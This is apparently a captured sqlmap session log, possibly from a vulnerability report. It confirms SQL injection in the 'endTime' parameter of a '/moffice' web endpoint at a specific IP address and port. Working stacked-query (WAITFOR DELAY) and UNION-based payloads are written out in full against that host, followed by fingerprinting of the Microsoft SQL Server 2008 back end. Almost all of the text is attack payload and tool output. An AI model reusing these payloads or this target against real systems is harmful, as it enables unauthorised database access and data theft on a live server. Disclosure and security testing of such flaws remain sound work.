 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://120.79.1.135:6005/moffice?op=showWorkPlanList&type=1&beginTime=1&endTime=1';WAITFOR DELAY '0:0:5'--&
sid=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://120.79.1.135:6005/moffice?op=showWorkPlanList&type=1&beginTime=1&endTime=1' UNION ALL SELECT NULL,NU
LL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(115)+CHAR(88)+CHAR(121)+CHAR(86)+CHAR(120)+CHAR(67)+CHAR(
82)+CHAR(101)+CHAR(73)+CHAR(97)+CHAR(103)+CHAR(105)+CHAR(97)+CHAR(69)+CHAR(104)+CHAR(115)+CHAR(69)+CHAR(84)+CHAR(75)+CHAR
(121)+CHAR(67)+CHAR(100)+CHAR(66)+CHAR(68)+CHAR(108)+CHAR(70)+CHAR(116)+CHAR(99)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(90)
+CHAR(81)+CHAR(68)+CHAR(84)+CHAR(108)+CHAR(107)+CHAR(112)+CHAR(83)+CHAR(111)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHA
R(113),NULL,NULL,NULL-- SxVu&sid=1
---
[15:18:21] [INFO] testing Microsoft SQL Server
[15:18:26] [INFO] confirming Microsoft SQL Server
[15:19:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008